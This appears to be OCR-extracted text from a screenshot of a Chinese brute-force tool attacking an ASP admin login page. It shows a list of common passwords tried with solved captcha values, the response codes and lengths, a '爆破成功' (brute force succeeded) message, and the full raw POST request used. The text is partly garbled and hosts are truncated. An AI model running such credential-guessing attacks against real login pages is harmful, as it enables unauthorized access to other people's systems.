 目标主机
主机: www. om 端口: 80 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 验证码 状态码 错误 超时 长度 匹配
1 123457 5763 200 否 否 79 否
2 123456 9140 200 否 否 79 否
3 123456789 4946 200 否 否 79 否
4 a123456 6362 200 否 否 79 否
5 1234567890 9433 200 否 否 79 否
6 a123456789 5360 200 否 否 79 否
7 woaini1314 8526 200 否 否 79 否
8 qq123456 2891 200 否 否 79 否
9 abc123456 3038 200 否 否 79 否
10 123456a 5601 200 否 否 79 否
11 123456789a 5187 200 否 否 79 否
12 test 3932 200 否 否 79 否
13 147258369 1542 200 否 否 79 否
14 test123 6323 200 否 否 79 否
15 test666 8739 200 否 否 79 否
16 test12345678 1489 200 否 否 79 否
17 test123456 7392 200 否 否 79 否
18 987654321 7538 200 否 否 79 否
19 12345678910 4467 200 否 否 79 否
20 123456789. 9379 200 否 否 79 否
21 abc123 9232 200 否 否 79 否
22 woaini 2649 200 否 否 79 否
23 qq123456789 2649 200 否 否 79 否
24 q123456 9740 200 否 否 79 否
25 5201314520 1328 200 否 否 79 否
26 1233211234567 7377 200 否 否 79 否
27 123456abc 9767 200 否 否 79 否
28 123456. 8363 403 否 否 1680 否
29 0123456789 4463 200 否 否 79 否
30 asd123456 3944 403 否 否 1680 否
返回长度1680，爆破成功
请求包 返回包 页面浏览 状态信息(83)
POST /admin/loginpass.asp HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/201
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://www
Connection: close
Referer: http://www /admin/
Cookie: ASPSESSIONIDCASDAQCC=JCDDAGJCJINPEFINIDLDNLBH
Upgrade-Insecure-Requests: 1
admin=tets&password=123456.&verifycode=8363&button=%CC%E1%BD%BB
名称 值
POST /admin/loginpass.asp HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://ww
Connection: close
Referer: http://www. dmin/
Cookie: ASPSESSIONIDCASDAQCC=JCDDAGJCJINPEFINIDLDNLBH
Upgrade-Insecure-Requests: 1
微信号: crowsec